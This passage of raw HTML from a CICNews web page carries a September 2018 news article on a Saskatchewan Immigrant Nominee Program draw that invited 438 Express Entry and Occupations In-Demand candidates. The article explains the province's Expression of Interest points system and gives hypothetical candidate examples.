			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="amphtml" href="https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html/amp"><link rel="icon" href="https://www.cicnews.com/wp-content/uploads/2020/08/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.cicnews.com/wp-content/uploads/2020/08/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cicnews.com/wp-content/uploads/2020/08/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.cicnews.com/wp-content/uploads/2020/08/favicon-1.png" />
<script type="rocketlazyloadscript" id="wpacu-preload-async-css-fallback">
/*! LoadCSS. [c]2020 Filament Group, Inc. MIT License */
/* This file is meant as a standalone workflow for
- testing support for link[rel=preload]
- enabling async CSS loading in browsers that do not support rel=preload
- applying rel preload css once loaded, whether supported or not.
*/
(function(w){"use strict";var wpacuLoadCSS=function(href,before,media,attributes){var doc=w.document;var ss=doc.createElement('link');var ref;if(before){ref=before}else{var refs=(doc.body||doc.getElementsByTagName('head')[0]).childNodes;ref=refs[refs.length-1]}
var sheets=doc.styleSheets;if(attributes){for(var attributeName in attributes){if(attributes.hasOwnProperty(attributeName)){ss.setAttribute(attributeName,attributes[attributeName])}}}
ss.rel="stylesheet";ss.href=href;ss.media="only x";function ready(cb){if(doc.body){return cb()}
setTimeout(function(){ready(cb)})}
ready(function(){ref.parentNode.insertBefore(ss,(before?ref:ref.nextSibling))});var onwpaculoadcssdefined=function(cb){var resolvedHref=ss.href;var i=sheets.length;while(i--){if(sheets[i].href===resolvedHref){return cb()}}
setTimeout(function(){onwpaculoadcssdefined(cb)})};function wpacuLoadCB(){if(ss.addEventListener){ss.removeEventListener("load",wpacuLoadCB)}
ss.media=media||"all"}
if(ss.addEventListener){ss.addEventListener("load",wpacuLoadCB)}
ss.onwpaculoadcssdefined=onwpaculoadcssdefined;onwpaculoadcssdefined(wpacuLoadCB);return ss};if(typeof exports!=="undefined"){exports.wpacuLoadCSS=wpacuLoadCSS}else{w.wpacuLoadCSS=wpacuLoadCSS}}(typeof global!=="undefined"?global:this))
</script>	<meta name="google-site-verification" content="vkvj8VB1LGui_F00u3Ksn5GECopeHOFSi8Nf04CipSs" />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-EKNH049Q8Z"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EKNH049Q8Z');
  gtag('config', 'UA-37395469-1');
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MQ89DP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQ89DP');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '666244486864559');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=666244486864559&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_delay_js wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11235 single-format-standard wp-theme-cic sp-easy-accordion-enabled">
		<div class="site-wrapper">
		<div class="site-container">
			<a href="#main" class="skip-link" style="display: none;">Skip to main content</a>
							<header class="site-header">
					<div class="header-top">
						<div class="inner">
							<div class="header-top__container">
								<div class="header-top__menu">
																			<ul>
																							<li><a href="/about.html" target="_self" ><span>About us</span></a></li>
																					</ul>
																	</div>
								<div class="header-top__menu">
																			<ul>
											
												<li><a href="/partners" target="_self" ><span>Meet our partners</span></a></li>
																					</ul>
																	</div>
								<div class="header-top__menu">
																			<ul>
																							<li><a href="https://www.media.canadavisa.com/" target="_blank" aria-label="Opens in new tab" ><span>Advertise with us</span> <i><svg width="10" height="10" viewBox="0 0 10 10"><use xlink:href="#icon-external"></use></svg></i></a></li>
																					</ul>
																	</div>
							</div>
						</div>
					</div>
					<div class="header-main">
						<div class="inner">
							<div class="header-main__container">
								<div class="header-main__left">
									<div class="header-search">
										<i><svg width="18" height="18" viewBox="0 0 18 18">
												<use xlink:href="#icon-search"></use>
											</svg></i>
										<a class="header-search__handler" role="button" style="text-decoration: none;">Search</a>
										<div class="header-search__form">
											<form action="/"><input type="search" placeholder="Search" name="s" value=""></form>
											<div class="header-search__close"><svg width="10" height="9" viewBox="0 0 10 9">
													<use xlink:href="#icon-close"></use>
												</svg></div>
										</div>
									</div>
									<div class="touch-menu">
										<div class="touch-menu__open"><i><svg width="20" height="16" viewBox="0 0 20 16">
													<use xlink:href="#icon-burger"></use>
												</svg></i>Menu</div>
										<div class="touch-menu__close"><i><svg width="14" height="14" viewBox="0 0 10 9">
													<use xlink:href="#icon-close"></use>
												</svg></i>Close</div>
									</div>
								</div>
								<div class="header-main__center">
									<div class="header-logo"><a href="https://www.cicnews.com/"><img fetchpriority="high" width="143" height="31" src="https://www.cicnews.com/wp-content/uploads/2023/07/logo-3.svg" alt=""></a></div>
								</div>
								<div class="header-main__right">
																		<div class="header-btn"><a href="/cicnews-subscribe.html" target="_self" class="button button_blue">Subscribe</a></div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<nav class="header-nav">
					<div class="header-nav__wrapper">
						<div class="inner">
							<ul id="menu-main-menu" class="menu"><li id="menu-item-35167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35167"><a href="https://www.cicnews.com/">Home</a></li>
<li id="menu-item-35168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35168"><a href="https://www.cicnews.com/category/express-entry">Express Entry</a></li>
<li id="menu-item-38479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38479"><a href="https://www.cicnews.com/category/canada">Canada</a></li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35942"><a href="https://www.cicnews.com/category/provinces">Provinces</a></li>
<li id="menu-item-35170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35170"><a href="https://www.cicnews.com/category/family">Family Sponsorship</a></li>
<li id="menu-item-35173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35173"><a href="https://www.cicnews.com/category/study">Study</a></li>
<li id="menu-item-35172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35172"><a href="https://www.cicnews.com/category/work">Work</a></li>
<li id="menu-item-35174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35174"><a href="https://www.cicnews.com/category/visit">Visit</a></li>
<li id="menu-item-35571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35571"><a href="https://www.cicnews.com/category/citizenship">Citizenship</a></li>
<li id="menu-item-35175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35175"><a href="https://www.cicnews.com/category/settle">Settling in Canada</a></li>
</ul>						</div>
					</div>
				</nav>
			
<div class="page-content">
	<div class="inner">
		<div class="page-content__container">
			<div class="page-content__main">
				<div class="post-tophead">
					<h1 class="page-title">Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement</h1>
				</div>
				<div class="post-head">
										<div class="post-head__author">
						<div class="post-head__authorimage"><i><img alt='author avatar' src='https://secure.gravatar.com/avatar/604b3b89179d768a09d3942d0d37f2d56cce42ef0e15de1df0766026048d2829?s=130&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/604b3b89179d768a09d3942d0d37f2d56cce42ef0e15de1df0766026048d2829?s=260&#038;d=blank&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' decoding='async'/></i><i><img data-del="avatar" alt="author avatar" src='https://www.cicnews.com/wp-content/uploads/2020/08/noah-round-150px-150x150.png' class='avatar pp-user-avatar avatar-130 photo ' height='130' width='130'/></i><i><img alt='author avatar' src='https://secure.gravatar.com/avatar/1f310259e021a1f26363d5f03083b7be7d5aed882c3b01d5fb1019eece219ff3?s=130&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f310259e021a1f26363d5f03083b7be7d5aed882c3b01d5fb1019eece219ff3?s=260&#038;d=blank&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' decoding='async'/></i></div>						<div class="post-head__authorcontent">
							<div class="post-head__authorname"><a href="https://www.cicnews.com/author/eman">Eman Katem</a>, <a href="https://www.cicnews.com/author/noah">Noah Turner</a>, <a href="https://www.cicnews.com/author/lauralee">Lauralee Beaurieux</a></div>
							<div class="post-revision">
								<div class="post-revision__last">
									<span>Published:</span> September 28, 2018								</div>
							</div>
						</div>
					</div>
					<div class="post-head__share">
												<input type="hidden" name="post_id" value="11235">
<div class="share">
	<div class="share__container">
		<div class="shareon">
			<a class="share__icon facebook"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-facebook"></use></svg></a>
			<!-- FB App ID is required for the Messenger button to function -->
			<a class="share__icon messenger" data-fb-app-id="0123456789012345"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-messenger"></use></svg></a>
			<a class="share__icon email" href="mailto:?subject=Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement&amp;body=Check out this site https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html."><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-email"></use></svg></a>
			<a class="share__icon copy-url"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-copy"></use></svg></a>
			<div class="share_handler">
				<div class="share__icon share__icon_popup"><svg width="12" height="13" viewBox="0 0 12 13"><use xlink:href="#icon-dots-5"></use></svg></div>
				<div class="share__overlay">
					<div class="share__close"><svg width="15" height="15" viewBox="0 0 10 9"><use xlink:href="#icon-close"></use></svg></div>
					<div class="share__popup">
						<div class="share__title">Share this article</div>
						<div class="shareon">
							<a class="share__item copy-url">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-copy"></use></svg></div>Copy link
							</a>
							<a class="share__item facebook">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-facebook"></use></svg></div>Facebook
							</a>
							<a class="share__item email" href="mailto:?subject=Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement&amp;body=Check out this site https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html.">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-email"></use></svg></div>E-mail
							</a>
							<a class="share__item messenger" data-fb-app-id="0123456789012345">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-messenger"></use></svg></div>Messenger
							</a>
							<a class="share__item reddit">
								<div class="share__icon"><svg width="16" height="16" viewBox="0 0 24 24"><use xlink:href="#icon-reddit"></use></svg></div>Reddit
							</a>
							<a class="share__item twitter">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-twitter"></use></svg></div>Twitter
							</a>
							<a class="share__item linkedin">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-linkedin"></use></svg></div>Linkedin
							</a>
							<a class="share__item whatsapp">
								<div class="share__icon"><svg width="18" height="19" viewBox="0 0 18 19"><use xlink:href="#icon-whatsapp"></use></svg></div>WhatsApp
							</a>
							<a class="share__item telegram">
								<div class="share__icon"><svg width="18" height="19" viewBox="0 0 18 19"><use xlink:href="#icon-telegram"></use></svg></div>Telegram
							</a>
						</div>
					</div>
				</div>
			</div>
			<!--div class="share__total"><span><!--?php if(get_field('post_shared')){the_field('post_shared');}else{echo '0';} ?></span>shares</div-->
		</div>
	</div>
</div>					</div>
				</div>

				<main class="post-main" id="main">
					<div class="post-body">
												<p>A total of 438 invitations to apply for a provincial nomination were issued to Saskatchewan immigration candidates in the latest Expression of Interest system invitation round that took place on September 27.<!--more--></p>
<p>The Saskatchewan Immigrant Nominee Program (SINP) announced that 225 invitations went out to candidates under the program’s <a href="https://www.canadavisa.com/sinp-international-skilled-worker-category.html?_ga=2.213426067.627278927.1537971691-756224776.1499185690#InternationalSkilledWorker-SaskatchewanExpressEntry">Express Entry sub-category</a> and the remaining 213 invitations were issued to candidates in the <a href="https://www.canadavisa.com/sinp-international-skilled-worker-category.html#InternationalSkilledWorker-OccupationsIn-Demand">Occupations In-Demand sub-category</a>.</p>
<p>The minimum score for Express Entry candidates was 65 points while the score for Occupations In-Demand candidates was one point higher, at 66.</p>
<h3><strong>Two pathways to Canadian permanent residence</strong></h3>
<p>After receiving an invitation to apply through either of these sub-categories, candidates can submit a complete provincial nomination application to the Government of Saskatchewan.</p>
<p>With a nomination from the province of Saskatchewan, Express Entry candidates obtain an additional 600 points toward their <a href="https://www.canadavisa.com/express-entry-comprehensive-ranking-system.html">Comprehensive Ranking System (CRS)</a> score, out of a possible 1,200 points, in the federal government’s <a href="https://www.canadavisa.com/express-entry.html" target="_blank" rel="noopener">Express Entry</a> selection system. This means these candidates will be well-positioned to obtain an <a href="https://www.canadavisa.com/express-entry-invitation-to-apply-for-permanent-residence.html">Invitation to Apply</a> in an upcoming federal draw.</p>
<p>The SINP also invited candidates who did not have a profile in Canada's Express Entry pool through its Occupation In-Demand sub-category.</p>
<p>After receiving a nomination, Occupation In-Demand candidates can apply directly to the Government of Canada for Canadian permanent residence.</p>
<p>Both of these popular sub-categories have similar eligibility requirements and do not require candidates to have a Canadian job offer in order to submit an Expression of Interest (EOI).</p>
<p>The Express Entry sub-category is only open to eligible candidates who have already submitted a federal Express Entry profile while the Occupations In-Demand category is open to eligible candidates who have not submitted an Express Entry profile.</p>
<p class="top-btn" style="text-align: center;"><a href="https://www.canadavisa.com/assess/canada-immigration-assessment-form.htm?site=cic&amp;cat=artbot#skw=1" target="_blank" rel="noopener">Find out if you are eligible for Saskatchewan's International Skilled Worker categories by completing a free assessment.</a></p>
<p>This marks the second EOI draw in a week since the SINP issued 140 invitations to candidates under the program’s Occupations In-Demand sub-category on September 21. This sub-category of the SINP prioritizes eligible skilled workers with work experience in one of <a href="https://www.canadavisa.com/sinp-international-skilled-worker-category.html#In-DemandOccupationList">Saskatchewan’s In-Demand occupations</a>.</p><div  class="cicnewsads-6b2f412d1fefacac3727f4512134218a cicnewsads-in-article-1" id="cicnewsads-6b2f412d1fefacac3727f4512134218a"></div>
<h3><strong>Saskatchewan's EOI System</strong></h3>
<p>In July, the SINP replaced its first-come, first-served application process with an <a href="https://www.canadavisa.com/saskatchewan-expression-of-interest-eoi-system.html">EOI system</a> for both of its International Skilled Worker categories.</p>
<p>All eligible candidates are required to score at least 60 points in the <a href="https://www.canadavisa.com/sinp-international-skilled-worker-category.html#pointassessgrid">SINP's EOI Points Assessment Grid</a>, which assesses them based on their responses to questions related to work experience, education and proficiency in English or French, among other factors.</p>
<p class="bottom-btn" style="text-align: center;"><a href="https://www.canadavisa.com/saskatchewan-expression-of-interest-eoi-points-calculator.html" target="_blank" rel="noopener">Calculate your potential Saskatchewan Expression of Interest point score now!</a></p>
<h3><strong>How the SINP ranks candidates in the EOI pool</strong></h3>
<p>Any individual interested in immigrating to Saskatchewan through the Express Entry and Occupations In-Demand sub-category must first complete an EOI profile, a pre-application step that helps the province determine a potential candidate’s eligibility.</p>
<p>Afterwards, the SINP implements a selection process that begins with identifying candidates in the EOI pool with the highest point scores based on the SINP’s points grid.</p>
<p>If the SINP identifies multiple candidates with the same or equal scores, it applies further selection criteria, such as connections to the province, work experience, and official language ability.</p>
<p>The SINP says the goal of the EOI system is strong economic outcomes and long-term retention of skilled immigrants in the province.</p><div  class="cicnewsads-54464e70e1749382e54b0358c66c59c7 cicnewsads-in-article-2" id="cicnewsads-54464e70e1749382e54b0358c66c59c7"></div>
<p>The following hypothetical examples are of candidates invited in this EOI draw:</p>
<p><strong><span class="ilfuvd">Miguel </span></strong>is 36, has an Adequate Intermediate English language proficiency (CLB 7) and has been working as an Agricultural specialist for five (5) years. He holds a Bachelor’s degree and has never worked or studied in Canada. Miguel has a sister living in Saskatchewan. Miguel has a profile in Canada’s federal Express Entry pool with a CRS score of 313.</p>
<p>Miguel also registered an EOI profile with the SINP under the Express Entry sub-category and obtained a score of 78, which would have been sufficient for an invitation to apply for provincial nomination.</p>
<p>If approved for a provincial nomination certificate, Miguel’s Express Entry CRS score will increase to 913, putting him at the front of the line for an ITA in a subsequent Express Entry draw.</p>
<p><strong>Sonia</strong> is 34 years old and has a Bachelor’s degree. She has a Fluent Intermediate English language proficiency and nine (9) years of work experience as a Community worker.</p>
<p>Sonia’s credentials allowed her to score 66 points on Saskatchewan’s points grid, which would have been sufficient to submit an EOI to the SINP pool under the Occupations In Demand sub-category</p>
<p class="bottom-btn" style="text-align: center;"><a href="https://www.canadavisa.com/assess/canada-immigration-assessment-form.htm?site=cic&amp;cat=artbot#skw=1" target="_blank" rel="noopener">Discover your Canadian immigration options by completing a free assessment form.</a></p><div  class="cicnewsads-c5dd24154c44ab8cce0dff1c307bff3d cicnewsads-in-article-3" id="cicnewsads-c5dd24154c44ab8cce0dff1c307bff3d"></div>
<p class="bottom-btn" style="text-align: left;"><i>© 2018 CICNews All Rights Reserved</i></p>
					</div>
				</main>
				<div class="post-share">
					<div class="post-share__title">Share this article</div>
					<div class="post-share__block">
						<input type="hidden" name="post_id" value="11235">
<div class="share">
	<div class="share__container">
		<div class="shareon">
			<a class="share__icon facebook"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-facebook"></use></svg></a>
			<!-- FB App ID is required for the Messenger button to function -->
			<a class="share__icon messenger" data-fb-app-id="0123456789012345"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-messenger"></use></svg></a>
			<a class="share__icon email" href="mailto:?subject=Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement&amp;body=Check out this site https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html."><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-email"></use></svg></a>
			<a class="share__icon copy-url"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-copy"></use></svg></a>
			<div class="share_handler">
				<div class="share__icon share__icon_popup"><svg width="12" height="13" viewBox="0 0 12 13"><use xlink:href="#icon-dots-5"></use></svg></div>
				<div class="share__overlay">
					<div class="share__close"><svg width="15" height="15" viewBox="0 0 10 9"><use xlink:href="#icon-close"></use></svg></div>
					<div class="share__popup">
						<div class="share__title">Share this article</div>
						<div class="shareon">
							<a class="share__item copy-url">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-copy"></use></svg></div>Copy link
							</a>
							<a class="share__item facebook">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-facebook"></use></svg></div>Facebook
							</a>
							<a class="share__item email" href="mailto:?subject=Saskatchewan invites Express Entry and Occupations In-Demand candidates at lowest ever points requirement&amp;body=Check out this site https://www.cicnews.com/2018/09/saskatchewan-invites-express-entry-and-occupations-in-demand-candidates-at-lowest-ever-points-requirement-0911235.html.">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-email"></use></svg></div>E-mail
							</a>
							<a class="share__item messenger" data-fb-app-id="0123456789012345">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 18 18"><use xlink:href="#icon-messenger"></use></svg></div>Messenger
							</a>
							<a class="share__item reddit">
								<div class="share__icon"><svg width="16" height="16" viewBox="0 0 24 24"><use xlink:href="#icon-reddit"></use></svg></div>Reddit
							</a>
							<a class="share__item twitter">
								<div class="share__icon"><svg width="18" height="18" viewBox="0 0 16 16"><use xlink:href="#icon-twitter"></use></svg></div>Twitter
							</a>
							<a class="share__item linkedin">
